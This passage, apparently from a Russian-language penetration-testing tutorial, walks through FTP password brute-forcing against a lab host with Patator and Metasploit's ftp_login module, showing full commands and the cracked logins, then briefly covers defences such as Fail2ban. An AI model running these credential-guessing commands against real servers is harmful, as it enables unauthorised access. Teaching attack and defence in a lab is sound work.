11:50:18 patator INFO - Hits/Done/Skip/Fail/Size: 25/25/0/0/25, Avg: 2 r/s, Time: 0h 0m 10sМы видим, что у нас есть несколько успешных попаданий.
В Patator есть полезная опция для игнорирования определенных параметров, что означает, что мы можем отображать только успешные входы в систему. Используйте флаг -x, чтобы игнорировать недопустимые сообщения о входе в систему:
~# patator ftp_login host=10.10.0.50 user=FILE0 password=FILE1 0=usernames.txt 1=passwords.txt -x ignore:mesg='Login incorrect.'
11:52:27 patator INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-03-10 11:52 CDT
11:52:27 patator INFO -
11:52:27 patator INFO - code size time | candidate | num | mesg
11:52:27 patator INFO - -----------------------------------------------------------------------------
11:52:31 patator INFO - 230 17 0.088 | ftp:password | 16 | Login successful.
11:52:31 patator INFO - 230 17 0.089 | ftp:s3cr3t | 17 | Login successful.
11:52:31 patator INFO - 230 17 0.035 | ftp:hunter2 | 20 | Login successful.
11:52:31 patator INFO - 230 17 0.127 | user:user | 13 | Login successful.
11:52:31 patator INFO - 230 17 0.129 | ftp:user | 18 | Login successful.
11:52:31 patator INFO - 230 17 0.116 | ftp:Password1 | 19 | Login successful.
11:52:38 patator INFO - Hits/Done/Skip/Fail/Size: 6/25/0/0/25, Avg: 2 r/s, Time: 0h 0m 11sЭто делает вывод немного чище, поэтому легче увидеть, что происходит.
Metasploit
Последний инструмент, который мы будем использовать для подбора учетных данных FTP, — это Metasploit. Запустите его, набрав msfconsole в терминале. Оттуда мы можем искать любые модули, связанные с FTP, используя команду поиска:
msf5 > search ftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/cisco/vpn_3000_ftp_bypass 2006-08-23 normal No Cisco VPN Concentrator 3000 FTP Unauthorized Administrative Access
1 auxiliary/admin/officescan/tmlisten_traversal normal Yes TrendMicro OfficeScanNT Listener Traversal Arbitrary File Access
2 auxiliary/admin/tftp/tftp_transfer_util normal No TFTP File Transfer Utility
3 auxiliary/dos/scada/d20_tftp_overflow 2012-01-19 normal No General Electric D20ME TFTP Server Buffer Overflow DoS
4 auxiliary/dos/windows/ftp/filezilla_admin_user 2005-11-07 normal No FileZilla FTP Server Admin Interface Denial of Service
5 auxiliary/dos/windows/ftp/filezilla_server_port 2006-12-11 normal No FileZilla FTP Server Malformed PORT Denial of Service
6 auxiliary/dos/windows/ftp/guildftp_cwdlist 2008-10-12 normal No Guild FTPd 0.999.8.11/0.999.14 Heap Corruption
7 auxiliary/dos/windows/ftp/iis75_ftpd_iac_bof 2010-12-21 normal No Microsoft IIS FTP Server Encoded Response Overflow Trigger
8 auxiliary/dos/windows/ftp/iis_list_exhaustion 2009-09-03 normal No Microsoft IIS FTP Server LIST Stack Exhaustion
9 auxiliary/dos/windows/ftp/solarftp_user 2011-02-22 normal No Solar FTP Server Malformed USER Denial of Service
10 auxiliary/dos/windows/ftp/titan626_site 2008-10-14 normal No Titan FTP Server 6.26.630 SITE WHO DoS
11 auxiliary/dos/windows/ftp/vicftps50_list 2008-10-24 normal No Victory FTP Server 5.0 LIST DoS
12 auxiliary/dos/windows/ftp/winftp230_nlst 2008-09-26 normal No WinFTP 2.3.0 NLST Denial of Service
13 auxiliary/dos/windows/ftp/xmeasy560_nlst 2008-10-13 normal No XM Easy Personal FTP Server 5.6.0 NLST DoS
14 auxiliary/dos/windows/ftp/xmeasy570_nlst 2009-03-27 normal No XM Easy Personal FTP Server 5.7.0 NLST DoS
15 auxiliary/dos/windows/tftp/pt360_write 2008-10-29 normal No PacketTrap TFTP Server 2.2.5459.0 DoS
16 auxiliary/dos/windows/tftp/solarwinds 2010-05-21 normal No SolarWinds TFTP Server 10.4.0.10 Denial of Service
17 auxiliary/fuzzers/ftp/client_ftp normal No Simple FTP Client Fuzzer
18 auxiliary/fuzzers/ftp/ftp_pre_post normal Yes Simple FTP Fuzzer
19 auxiliary/gather/apple_safari_ftp_url_cookie_theft 2015-04-08 normal No Apple OSX/iOS/Windows Safari Non-HTTPOnly Cookie Theft
20 auxiliary/gather/d20pass 2012-01-19 normal No General Electric D20 Password Recovery
21 auxiliary/gather/konica_minolta_pwd_extract normal Yes Konica Minolta Password Extractor
22 auxiliary/scanner/ftp/anonymous normal Yes Anonymous FTP Access Detection
23 auxiliary/scanner/ftp/bison_ftp_traversal 2015-09-28 normal Yes BisonWare BisonFTP Server 3.5 Directory Traversal Information Disclosure
24 auxiliary/scanner/ftp/colorado_ftp_traversal 2016-08-11 normal Yes ColoradoFTP Server 1.3 Build 8 Directory Traversal Information Disclosure
25 auxiliary/scanner/ftp/easy_file_sharing_ftp 2017-03-07 normal Yes Easy File Sharing FTP Server 3.6 Directory Traversal
26 auxiliary/scanner/ftp/ftp_login normal Yes FTP Authentication Scanner
27 auxiliary/scanner/ftp/ftp_version normal Yes FTP Version Scanner
28 auxiliary/scanner/ftp/konica_ftp_traversal 2015-09-22 normal Yes Konica Minolta FTP Utility 1.00 Directory Traversal Information Disclosure
29 auxiliary/scanner/ftp/pcman_ftp_traversal 2015-09-28 normal Yes PCMan FTP Server 2.0.7 Directory Traversal Information Disclosure
30 auxiliary/scanner/ftp/titanftp_xcrc_traversal 2010-06-15 normal Yes Titan FTP XCRC Directory Traversal Information DisclosureНам нужен модуль ftp_login, поэтому загрузите его командой use:
msf5 > use auxiliary/scanner/ftp/ftp_loginВведите параметры, чтобы взглянуть на текущие настройки:
msf5 auxiliary(scanner/ftp/ftp_login) > options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attemptsВо-первых, нам нужно установить IP-адрес нашей цели:
msf5 auxiliary(scanner/ftp/ftp_login) > set rhosts 10.10.0.50
rhosts => 10.10.0.50Далее указываем файл со списком имен пользователей:
msf5 auxiliary(scanner/ftp/ftp_login) > set user_file usernames.txt
user_file => usernames.txtИ сделайте то же самое для паролей:
msf5 auxiliary(scanner/ftp/ftp_login) > set pass_file passwords.txt
pass_file => passwords.txtЭто все, что нам нужно, поэтому введите run, чтобы начать сканирование:
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.10.0.50:21 - 10.10.0.50:21 - Starting FTP login sweep
[!] 10.10.0.50:21 - No active DB -- Credential data will not be saved!
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: root:password (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: root:s3cr3t (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: root:user (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: root:Password1 (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: root:hunter2 (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: admin:password (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: admin:s3cr3t (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: admin:user (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: admin:Password1 (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: admin:hunter2 (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: user:password (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: user:s3cr3t (Incorrect: )
[+] 10.10.0.50:21 - 10.10.0.50:21 - Login Successful: user:user
[+] 10.10.0.50:21 - 10.10.0.50:21 - Login Successful: ftp:password
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: steve:password (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: steve:s3cr3t (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: steve:user (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: steve:Password1 (Incorrect: )
[-] 10.10.0.50:21 - 10.10.0.50:21 - LOGIN FAILED: steve:hunter2 (Incorrect: )
[*] 10.10.0.50:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedМы можем видеть все доступные пары, которые он пытается взломать, и в итоге у нас есть пара успешных входов в систему.
Как предотвратить атаки грубой силы FTP
Если вы используете FTP, скорее всего, вы будете ежедневно сталкиваться с массой попыток грубой силы, большинство из которых, вероятно, автоматизированы. Несмотря на это, есть несколько шагов, которые вы можете предпринять, чтобы снизить риск успешной атаки.
Возможно, проще всего вообще не запускать FTP, если он не нужен. Это устраняет проблему. Если это необходимо, подумайте о том, чтобы поместить его на нестандартный порт, который устранит большинство, если не все, автоматизированные атаки.
Использование такой службы, как Fail2ban, вместе с правильными правилами брандмауэра также значительно снизит вероятность компрометации. И, как и все остальное, использование надежных паролей, которые трудно взломать, отпугнет всех, кроме самых решительных злоумышленников.
Заключение
Сегодня мы изучили FTP и способы подбора учетных данных с помощью различных инструментов. Мы рассмотрели Ncrack, Medusa, Hydra, Patator и Metasploit, а также коснулись некоторых способов предотвращения этих типов атак. FTP может показаться скучной целью, но из-за его распространенности стоит знать, как атаковать.